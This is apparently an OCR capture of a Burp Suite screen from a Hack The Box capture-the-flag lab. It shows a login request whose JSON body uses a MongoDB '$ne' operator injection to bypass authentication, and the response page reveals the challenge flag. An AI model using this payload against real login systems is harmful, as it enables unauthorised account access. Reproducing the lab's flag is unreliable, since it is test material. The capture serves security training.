 1 2 3 4
23:47
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ Settings
1 × +
Send Cancel < > Target: http://94.237.58.62:52399 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 94.237.58.62:52399
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 44
9 Origin: http://94.237.58.62:52399
10 Connection: close
11 Referer: http://94.237.58.62:52399/
12 Upgrade-Insecure-Requests: 1
13 X-PwnFox-Color: green
14
15 {
"email":{
"$ne":"1"
},
"password":{
"$ne":"1"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
57 -webkit-text-fill-color:transparent;
58 background-image:linear-gradient(-45deg,red25%,white25%,
white50%,red50%,red75.2%,white75%,white);
59 background-size:20px20px;
60 background-position:00;
61 mix-blend-mode:overlay;
62 -webkit-animation:stripes4slinearinfinite;
63 animation:stripes4slinearinfinite;
64 }
65
66 @-webkit-keyframesstripes{
67 100%{
68 background-position:20px0,20px0,20px0;
69 }
70 }
71
72 @keyframesstripes{
73 100%{
74 background-position:20px0,20px0,20px0;
75 }
76 }
77 </style>
78 </head>
79
80 <body>
81 <p data-text="HTB{w3lc0m3_to0o0o_th3_c44andy_v4u1t!}
82 ">
HTB{w3lc0m3_to0o0o_th3_c44andy_v4u1t!}
83 </p>
84 </body>
85
86 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 5
Done 2,352 bytes | 177 millis